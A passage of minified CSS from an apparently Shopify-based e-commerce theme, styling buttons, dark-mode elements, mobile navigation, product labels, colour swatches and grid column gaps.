input[name=save_address],.shopify input[name=save_account_details]:hover,.shopify input[name=save_account_details]:focus,.shopify input[name=save_address]:hover,.shopify input[name=save_address]:focus,.shopify-page input[name=save_account_details]:hover,.shopify-page input[name=save_account_details]:focus,.shopify-page input[name=save_address]:hover,.shopify-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.shopify .return-to-shop .button,.shopify .return-to-shop .button:hover,.shopify .return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-price-table .basel-plan-footer > a:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .shopify-variation-add-to-cart .button,.basel-hover-quick .shopify-variation-add-to-cart .button:hover,.basel-hover-quick .shopify-variation-add-to-cart .button:focus,.spb_video_wrapper .button-play,.basel-navigation .menu > li.callto-btn > a,.basel-navigation .menu > li.callto-btn > a:hover,.basel-navigation .menu > li.callto-btn > a:focus,.basel-dark .products-footer .basel-blog-load-more:hover,.basel-dark .products-footer .basel-blog-load-more:focus,.basel-dark .products-footer .basel-products-load-more:hover,.basel-dark .products-footer .basel-products-load-more:focus,.basel-dark .products-footer .basel-portfolio-load-more:hover,.basel-dark .products-footer .basel-portfolio-load-more:focus,.basel-dark .blog-footer .basel-blog-load-more:hover,.basel-dark .blog-footer .basel-blog-load-more:focus,.basel-dark .blog-footer .basel-products-load-more:hover,.basel-dark .blog-footer .basel-products-load-more:focus,.basel-dark .blog-footer .basel-portfolio-load-more:hover,.basel-dark .blog-footer .basel-portfolio-load-more:focus,.basel-dark .portfolio-footer .basel-blog-load-more:hover,.basel-dark .portfolio-footer .basel-blog-load-more:focus,.basel-dark .portfolio-footer .basel-products-load-more:hover,.basel-dark .portfolio-footer .basel-products-load-more:focus,.basel-dark .portfolio-footer .basel-portfolio-load-more:hover,.basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single-product-content .cart button,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button,.basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button,.basel-dark .shopify .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single-product-content .cart button:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover,.basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .shopify .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus,.basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus,.basel-dark .single-product-content .cart button:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .register .button:focus,.basel-dark .login .button:focus,.basel-dark .lost_reset_password .button:focus,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .shopify .cart-actions .coupon .button:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.shopify-checkout .select2-container--default .select2-results__option--highlighted[aria-selected],.shopify-account .select2-container--default .select2-results__option--highlighted[aria-selected],.product-video-button a:hover:before,.product-360-button a:hover:before,.mobile-nav ul li .up-icon,.scrollToTop:hover,.scrollToTop:focus,.categories-opened li a:active,.basel-price-table .basel-plan-price,.header-categories .secondary-header .mega-navigation,.widget_nav_mega_menu,.blog-post-loop .meta-post-categories,.post-slide .meta-post-categories,.slider-title:before,.title-wrapper.basel-title-style-simple .title:after,.menu-label-new,.product-list-item .product-list-buttons>a,.onsale,.basel-products-suggest .suggest-close,.nathan_style_2.single-product-content .cart .button,#popup_basel button.active, #popup_basel button:focus,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,.widget_search form.gl_search_post button,.widget_search form.gl_search_post button:hover,.color-scheme-light .gl_tta-tabs.gl_tta-tabs-position-top.gl_tta-style-classic .gl_tta-tab.gl_active > a span:after,.gl-tab-js .gl_tta.gl_general.gl_tta-style-classic .gl_tta-tab.gl_active > a span:after,.portfolio-with-bg-alt .portfolio-entry:hover .entry-header > .portfolio-info,.fake_counter_real_time #number_counter,.product-list-item .product-list-buttons>a:focus, .product-list-item .product-list-buttons>a:hover,.sidebar-container .mc4wp-form input[type="submit"], .footer-container .mc4wp-form input[type="submit"], .filters-area .mc4wp-form input[type="submit"],.sidebar-container .mc4wp-form input[type="submit"]:hover, .sidebar-container .mc4wp-form input[type="submit"]:focus, .footer-container .mc4wp-form input[type="submit"]:hover, .footer-container .mc4wp-form input[type="submit"]:focus, .filters-area .mc4wp-form input[type="submit"]:hover, .filters-area .mc4wp-form input[type="submit"]:focus {background-color: #ff6600;}.nathan_style_2.single-product-content .cart .button:focus, .nathan_style_2.single-product-content .cart .button:hover {background-color: #cc5200;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover,.btn.btn-color-primary:focus,.button.btn-color-primary:hover,.button.btn-color-primary:focus,button.btn-color-primary:hover,button.btn-color-primary:focus,.added_to_cart.btn-color-primary:hover,.added_to_cart.btn-color-primary:focus,input[type=submit].btn-color-primary:hover,input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:hover,.shopify .cart-collaterals .cart_totals .sp-proceed-to-checkout a:focus,.shopify .checkout_coupon .button,.shopify .checkout_coupon .button:hover,.shopify .checkout_coupon .button:focus,.shopify .place-order input[type=submit],.shopify .place-order input[type=submit]:hover,.shopify .place-order input[type=submit]:focus,.shopify-order-pay #order_review .button,.shopify-order-pay #order_review .button:hover,.shopify-order-pay #order_review .button:focus,.shopify input[name=track],.shopify input[name=track]:hover,.shopify input[name=track]:focus,.shopify input[name=save_account_details],.shopify input[name=save_address],.shopify-page input[name=save_account_details],.shopify-page input[name=save_address],.shopify input[name=save_account_details]:hover,.shopify input[name=save_account_details]:focus,.shopify input[name=save_address]:hover,.shopify input[name=save_address]:focus,.shopify-page input[name=save_account_details]:hover,.shopify-page input[name=save_account_details]:focus,.shopify-page input[name=save_address]:hover,.shopify-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover,.search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover,.error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.shopify .return-to-shop .button,.shopify .return-to-shop .button:hover,.shopify .return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover,.basel-price-table .basel-plan-footer > a:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .shopify-variation-add-to-cart .button,.basel-hover-quick .shopify-variation-add-to-cart .button:hover,.basel-hover-quick .shopify-variation-add-to-cart .button:focus,.spb_video_wrapper .button-play,.basel-dark .read-more-section .btn-read-more,.basel-dark .products-footer .basel-blog-load-more,.basel-dark .products-footer .basel-products-load-more,.basel-dark .products-footer .basel-portfolio-load-more,.basel-dark .blog-footer .basel-blog-load-more,.basel-dark .blog-footer .basel-products-load-more,.basel-dark .blog-footer .basel-portfolio-load-more,.basel-dark .portfolio-footer .basel-blog-load-more,.basel-dark .portfolio-footer .basel-products-load-more,.basel-dark .portfolio-footer .basel-portfolio-load-more,.basel-dark .products-footer .basel-blog-load-more:hover,.basel-dark .products-footer .basel-blog-load-more:focus,.basel-dark .products-footer .basel-products-load-more:hover,.basel-dark .products-footer .basel-products-load-more:focus,.basel-dark .products-footer .basel-portfolio-load-more:hover,.basel-dark .products-footer .basel-portfolio-load-more:focus,.basel-dark .blog-footer .basel-blog-load-more:hover,.basel-dark .blog-footer .basel-blog-load-more:focus,.basel-dark .blog-footer .basel-products-load-more:hover,.basel-dark .blog-footer .basel-products-load-more:focus,.basel-dark .blog-footer .basel-portfolio-load-more:hover,.basel-dark .blog-footer .basel-portfolio-load-more:focus,.basel-dark .portfolio-footer .basel-blog-load-more:hover,.basel-dark .portfolio-footer .basel-blog-load-more:focus,.basel-dark .portfolio-footer .basel-products-load-more:hover,.basel-dark .portfolio-footer .basel-products-load-more:focus,.basel-dark .portfolio-footer .basel-portfolio-load-more:hover,.basel-dark .portfolio-footer .basel-portfolio-load-more:focus,.basel-dark .products-footer .basel-blog-load-more:after,.basel-dark .products-footer .basel-products-load-more:after,.basel-dark .products-footer .basel-portfolio-load-more:after,.basel-dark .blog-footer .basel-blog-load-more:after,.basel-dark .blog-footer .basel-products-load-more:after,.basel-dark .blog-footer .basel-portfolio-load-more:after,.basel-dark .portfolio-footer .basel-blog-load-more:after,.basel-dark .portfolio-footer .basel-products-load-more:after,.basel-dark .portfolio-footer .basel-portfolio-load-more:after,.basel-dark .feedback-form .wpcf7-submit,.basel-dark .mc4wp-form input[type=submit],.basel-dark .single-product-content .cart button,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .register .button,.basel-dark .login .button,.basel-dark .lost_reset_password .button,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button,.basel-dark .shopify .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover,.basel-dark .mc4wp-form input[type=submit]:hover,.basel-dark .single-product-content .cart button:hover,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .register .button:hover,.basel-dark .login .button:hover,.basel-dark .lost_reset_password .button:hover,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .shopify .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus,.basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus,.basel-dark .single-product-content .cart button:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .register .button:focus,.basel-dark .login .button:focus,.basel-dark .lost_reset_password .button:focus,.basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .shopify .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.widget_shopping_cart .product_list_widget:before,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover,.scrollToTop:focus,.widget_search form.gl_search_post button,.product-list-item .product-list-buttons>a,.widget_search form.gl_search_post button:hover,.product-list-item .product-list-buttons>a:focus, .product-list-item .product-list-buttons>a:hover,.cart-collaterals .cart_totals .wc-proceed-to-checkout a,.cart-collaterals .cart_totals .wc-proceed-to-checkout a:focus, .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover,blockquote {border-color: #ff6600;}.with-animation .info-box-icon svg path {stroke: #ff6600;}.added_to_cart,.button,button,input[type=submit],.yith-woocompare-widget a.button.compare,.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .login .button,.basel-dark .register .button,.basel-dark .widget_shopping_cart .buttons a,.basel-dark .yith-woocompare-widget a.button.compare,.basel-dark .widget_price_filter .price_slider_amount .button,.basel-dark .shopify .cart-actions input[name="update_cart"] {background-color: #ECECEC;}.shopify-product-details__short-description p.p_des_ex, .popup-quick-view .entry-summary div[itemprop=description] p.p_des_ex {font-style: normal;font-weight: normal;text-decoration: none;}.added_to_cart,.button,button,input[type=submit],.yith-woocompare-widget a.button.compare,.basel-dark .basel-registration-page .basel-switch-to-register,.basel-dark .login .button,.basel-dark .register .button,.basel-dark .widget_shopping_cart .buttons a,.basel-dark .yith-woocompare-widget a.button.compare,.basel-dark .widget_price_filter .price_slider_amount .button,.basel-dark .shopify .cart-actions input[name="update_cart"] {border-color: #ECECEC;}.added_to_cart:hover,.added_to_cart:focus,.button:hover,.button:focus,button:hover,button:focus,input[type=submit]:hover,input[type=submit]:focus,.yith-woocompare-widget a.button.compare:hover,.yith-woocompare-widget a.button.compare:focus,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .login .button:hover,.basel-dark .login .button:focus,.basel-dark .register .button:hover,.basel-dark .register .button:focus,.basel-dark .widget_shopping_cart .buttons a:hover,.basel-dark .widget_shopping_cart .buttons a:focus,.basel-dark .yith-woocompare-widget a.button.compare:hover,.basel-dark .yith-woocompare-widget a.button.compare:focus,.basel-dark .widget_price_filter .price_slider_amount .button:hover,.basel-dark .widget_price_filter .price_slider_amount .button:focus,.basel-dark .shopify .cart-actions input[name="update_cart"]:hover,.basel-dark .shopify .cart-actions input[name="update_cart"]:focus {background-color: #3E3E3E;}.added_to_cart:hover,.added_to_cart:focus,.button:hover,.button:focus,button:hover,button:focus,input[type=submit]:hover,input[type=submit]:focus,.yith-woocompare-widget a.button.compare:hover,.yith-woocompare-widget a.button.compare:focus,.basel-dark .basel-registration-page .basel-switch-to-register:hover,.basel-dark .basel-registration-page .basel-switch-to-register:focus,.basel-dark .login .button:hover,.basel-dark .login .button:focus,.basel-dark .register .button:hover,.basel-dark .register .button:focus,.basel-dark .widget_shopping_cart .buttons a:hover,.basel-dark .widget_shopping_cart .buttons a:focus,.basel-dark .yith-woocompare-widget a.button.compare:hover,.basel-dark .yith-woocompare-widget a.button.compare:focus,.basel-dark .widget_price_filter .price_slider_amount .button:hover,.basel-dark .widget_price_filter .price_slider_amount .button:focus,.basel-dark .shopify .cart-actions input[name="update_cart"]:hover,.basel-dark .shopify .cart-actions input[name="update_cart"]:focus {border-color: #3E3E3E;}.single-product-content .cart .button,.shopify .cart-actions .coupon .button,.added_to_cart.btn-color-black,input[type=submit].btn-color-black,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,.basel-hover-quick .quick-shop-btn > a,table.compare-list tr.add-to-cart td a {background-color: #000000;}.single-product-content .cart .button,.shopify .cart-actions .coupon .button,.added_to_cart.btn-color-black,input[type=submit].btn-color-black,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,.basel-hover-quick .quick-shop-btn > a,table.compare-list tr.add-to-cart td a {border-color: #000000;}.basel-hover-alt .btn-add>a {color: #000000;}.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,.shopify .cart-actions .coupon .button:hover,.shopify .cart-actions .coupon .button:focus,.added_to_cart.btn-color-black:hover,.added_to_cart.btn-color-black:focus,input[type=submit].btn-color-black:hover,input[type=submit].btn-color-black:focus,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,.basel-hover-quick .quick-shop-btn > a:hover,.basel-hover-quick .quick-shop-btn > a:focus,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:focus {background-color: #333333;}.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,.shopify .cart-actions .coupon .button:hover,.shopify .cart-actions .coupon .button:focus,.added_to_cart.btn-color-black:hover,.added_to_cart.btn-color-black:focus,input[type=submit].btn-color-black:hover,input[type=submit].btn-color-black:focus,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,.basel-hover-quick .quick-shop-btn > a:hover,.basel-hover-quick .quick-shop-btn > a:focus,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:focus {border-color: #333333;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus {color: #333333;}.basel-promo-popup {background-repeat: no-repeat;background-size: cover;background-position: left center;}.single_add_to_cart_button.loading:after {border-color: #fff;}.product-label.onsale {background-color: #ff0000;}.product-label.hot {background-color: #ec0101;}.product-label.new {background-color: #000000;}.product-label.out-of-stock {background-color: #000000;}.mega-navigation .menu>li:hover, .widget_nav_mega_menu .menu>li:hover {background-color: #fbbc34;}.mega-navigation .menu>li>a, .widget_nav_mega_menu .menu>li>a {color: #fff;font-size: 12px;}.main-header.color-scheme-light.act-scroll,.main-header.act-scroll {background-color: #ffffff;}.main-header.color-scheme-light.act-scroll,.main-header.header-has-no-bg.color-scheme-light.act-scroll {background-color: rgba(255, 255, 255, 0.9);}.banner-hr-align-left .wrapper-content-banner {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.gl_banner_handmade .promo-banner .wrapper-content-banner {position: absolute;top: 0;bottom: 0;left: 0;right: 0;overflow: hidden;z-index: 2;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;padding: 30px;}.gl_banner_handmade btn.btn-color-primary.btn-style-link {font-weight: 600;border-width: 2px;}.swatch-on-grid.swatch-has-image {border: 0;}.gl_slide_show .owl-carousel .owl-item {-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0) scale(1.0, 1.0);}.gl_slide_show .owl-carousel div.owl-item img {width: 100%;display:block;}.gl_slide_show,.gl_slide_show .owl-carousel {position: relative;overflow: hidden;}.mobile-nav .searchform button {top: 6px;}.basel-search-mobile form.basel-ajax-search.search-loading button:before {line-height: 48px;position: absolute;top: 15px;content: " ";width: 18px;height: 18px;display: inline-block;vertical-align: middle;border: 2px solid #000;border-radius: 50%;border-left-color: transparent!important;border-right-color: transparent!important;animation: load-spin 450ms infinite linear;-o-animation: load-spin 450ms infinite linear;-ms-animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;-moz-animation: load-spin 450ms infinite linear;border-color: #bbb;}.basel-search-mobile .search-results-wrapper .basel-search-results .suggestion-title a {color: inherit;}.nt_light .mobile-nav,.nt_light .mobile-nav .opener-page >.icon-sub-menu:after,.nt_light .mobile-nav .opener-page >.icon-sub-menu:before {background-color: #fff;}.nt_light .mobile-nav .sub-menu-dropdown ul {background-color: #f7f7f7;}.nt_light .mobile-nav .sub-menu-dropdown ul:before {color: #f7f7f7;}.nt_light .mobile-nav ul li a,.nt_light .mobile-nav ul li a,.nt_light .mobile-nav .searchform button {color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav .icon-sub-menu:after,.nt_light .mobile-nav .icon-sub-menu:before {background-color: #0c0c0c;}.nt_light .mobile-nav .searchform input[type=text] {background-color:#f7f7f7; color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-webkit-input-placeholder { /* WebKit, Blink, Edge */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-moz-placeholder { /* Mozilla Firefox 19+ */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input:-ms-input-placeholder { /* Internet Explorer 10-11 */color: rgba(0, 0, 0, 0.8);}.nt_light .mobile-nav input::-ms-input-placeholder { /* Microsoft Edge */color: rgba(0, 0, 0, 0.8);} .variations.variant_simple .input-dropdown-inner .dropdown-list {display: inline-block !important;visibility: hidden;opacity: 0;}.variations.variant_simple .input-dropdown-inner.dd-shown .dropdown-list { visibility: visible;opacity: 1;}.variations.variant_simple .input-dropdown-inner .dropdown-list li.current-item a {background-color: transparent;color: #8b8b8b!important;}.variations.variant_simple .input-dropdown-inner .dropdown-list li.active-swatch a {background-color: #f1f1f1;color: #545252!important;}.variations.variant_simple .input-dropdown-inner .dropdown-list li {background-image: none !important;}#tab-description iframe { width: 100%;}@media screen and (max-width: 767px){.basel_table_responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}.gl_slide_show .visible-xs {display: inline-block !important;margin-bottom: 2px !important;}}.gl_custom_1484895441326_94_04 {margin-top: 100px !important;border-top-width: 3px !important;border-right-width: 3px !important;border-bottom-width: 3px !important;border-left-width: 3px !important;padding-top: 20px !important;padding-right: 27px !important;padding-bottom: 20px !important;padding-left: 27px !important;border-left-color: #f7f7f7 !important;border-left-style: solid !important;border-right-color: #f7f7f7 !important;border-right-style: solid !important;border-top-color: #f7f7f7 !important;border-top-style: solid !important;border-bottom-color: #f7f7f7 !important;border-bottom-style: solid !important;}.popup-added_to_cart.pass_gl:after {font-size: 115px;}.section_banner_promo .gl_column_container.gl_col-md-6.gl_col-lg-6:nth-child(2n+1) { clear: left;}.section_banner_promo .gl_column_container.gl_col-md-4.gl_col-lg-4:nth-child(3n+1) {clear: left;}.swatches-on-grid .swatch-on-grid.swatch-has-image,#cart-form .image-swatch,#cart-form-quick .image-swatch {background-size: 100% !important;background-repeat: no-repeat;background-position: center;background-color: #fff;}.related-and-upsells div.owl-item .product-grid-item img,div.owl-item .product-grid-item img {width: 100%;}.basel-dark a {color: #fff;}.basel-dark .price {color: rgba(255,255,255,.8);}.basel-dark #shopify-product-reviews fieldset {border: none;}.bg_color_apricot{background-color: #d37745;}.bg_color_cedar{background-color: #724a3e;}.bg_color_cobalt{background-color: #4f5774;}.bg_color_coral{background-color: #e6555f;}.bg_color_currant{background-color: #722e31;}.bg_color_gold{background-color: #fac062;}.bg_color_moss{background-color: #515743;}.bg_color_oat{background-color: #a79275;}.bg_color_obsidian{background-color: #32363a;}.bg_color_plum{background-color: #947c8c;}.bg_color_violet{background-color: #50384b;}.bg_color_stone{background-color: #877b75;}.bg_color_black-brown{background-color: #393139;}.bg_color_metallic-silver{background-color: #989085;}.bg_color_metallic-gold{background-color: #b69d6d;}.banners-carousel-wrapper.gl_column-gap-0,.gl_row.gl_column-gap-0 {margin-left: 0;margin-right: 0;}.banners-carousel-wrapper.gl_column-gap-1,.gl_row.gl_column-gap-1 {margin-left: -1px;margin-right: -1px;}.banners-carousel-wrapper.gl_column-gap-2,.gl_row.gl_column-gap-2 {margin-left: -2px;margin-right: -2px;}.banners-carousel-wrapper.gl_column-gap-3,.gl_row.gl_column-gap-3 {margin-left: -3px;margin-right: -3px;}.banners-carousel-wrapper.gl_column-gap-4,.gl_row.gl_column-gap-4 {margin-left: -4px;margin-right: -4px;}.banners-carousel-wrapper.gl_column-gap-5,.gl_row.gl_column-gap-5 {margin-left: -5px;margin-right: -5px;}.banners-carousel-wrapper.gl_column-gap-10,.gl_row.gl_column-gap-10 {margin-left: -10px;margin-right: -10px;}.banners-carousel-wrapper.gl_column-gap-15,.gl_row.gl_column-gap-15 {margin-left: -15px;margin-right: -15px;}.banners-carousel-wrapper.gl_column-gap-20,.gl_row.gl_column-gap-20 {margin-left: -20px;margin-right: -20px;}.banners-carousel-wrapper.gl_column-gap-25,.gl_row.gl_column-gap-25 {margin-left: -25px;margin-right: -25px;}.banners-carousel-wrapper.gl_column-gap-30,.gl_row.gl_column-gap-30 {margin-left: -30px;margin-right: -30px;}.banners-carousel-wrapper.gl_column-gap-35,.gl_row.gl_column-gap-35 {margin-left: -35px;margin-right: -35px;}.banners-carousel-wrapper.gl_column-gap-0 .owl-item,.gl_row.gl_column-gap-0>.gl_column_container {padding-left: 0;padding-right: 0;}.banners-carousel-wrapper.gl_column-gap-1 .owl-item,.gl_row.gl_column-gap-1>.gl_column_container {padding-left: 1px;padding-right: 1px;}.banners-carousel-wrapper.gl_column-gap-2 .owl-item,.gl_row.gl_column-gap-2>.gl_column_container {padding-left: 2px;padding-right: 2px;}.banners-carousel-wrapper.gl_column-gap-3 .owl-item,.gl_row.gl_column-gap-3>.gl_column_container {padding-left: 3px;padding-right: 3px;}.banners-carousel-wrapper.gl_column-gap-4 .owl-item,.gl_row.gl_column-gap-4>.gl_column_container {padding-left: 4px;padding-right: 4px;}.banners-carousel-wrapper.gl_column-gap-5 .owl-item,.gl_row.gl_column-gap-5>.gl_column_container {padding-left: 5px;padding-right: 5px;}.banners-carousel-wrapper.gl_column-gap-10 .owl-item,.gl_row.gl_column-gap-10>.gl_column_container {padding-left: 10px;padding-right: 10px;}.banners-carousel-wrapper.gl_column-gap-15 .owl-item,.gl_row.gl_column-gap-15>.gl_column_container {padding-left: 15px;padding-right: 15px;}.banners-carousel-wrapper.gl_column-gap-20 .owl-item,.gl_row.gl_column-gap-20>.gl_column_container {padding-left: 20px;padding-right: 20px;}.banners-carousel-wrapper.gl_column-gap-25 .owl-item,.gl_row.gl_column-gap-25>.gl_column_container {padding-left: 25px;padding-right: 25px;}.banners-carousel-wrapper.gl_column-gap-30 .owl-item,.gl_row.gl_column-gap-30>.gl_column_container {padding-left: 30px;padding-right: 30px;}.banners-carousel-wrapper.gl_column-gap-35 .owl-item,.gl_row.gl_column-gap-35>.gl_column_container {padding-left: 35px;padding-right: 35px;} .gl_section_promo_banner .gl_column_container>.gl_column-inner { padding:0}.banners-carousel-wrapper .owl-carousel div.owl-item img {width: 100%;}body.basel-header-overlap:not(.template-index) .main-header {background-color: rgba(0,0,0,.9);}body.rtl .text-left {text-align: right;}.rtl .title-wrapper.basel-title-style-bordered {direction: rtl;}body.rtl .gl_col-sm-1,body.rtl .gl_col-sm-10,body.rtl .gl_col-sm-11,body.rtl .gl_col-sm-12,body.rtl .gl_col-sm-2,body.rtl .gl_col-sm-3,body.rtl .gl_col-sm-4,body.rtl .gl_col-sm-5,body.rtl .gl_col-sm-6,body.rtl .gl_col-sm-7,body.rtl .gl_col-sm-8,body.rtl .gl_col-sm-9 {float: right;}body.rtl span.gl_icon_element-icon.icons {float: right !important;} body.rtl .wpcf7 {direction: rtl;} .gl_col-xs-15,.gl_col-sm-15,.gl_col-md-15,.gl_col-lg-15 {position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}.gl_col-xs-15 {width: 20%;float: left;}@media (min-width: 768px) {.gl_col-sm-15{width: 